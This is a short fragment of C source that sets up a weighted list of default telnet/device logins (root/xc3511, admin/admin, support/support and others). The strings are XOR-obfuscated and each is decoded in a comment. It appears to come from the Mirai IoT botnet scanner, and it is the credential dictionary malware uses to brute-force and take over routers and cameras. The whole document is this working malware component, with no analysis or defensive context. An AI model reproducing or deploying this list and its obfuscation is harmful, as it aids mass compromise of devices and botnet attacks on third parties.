 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password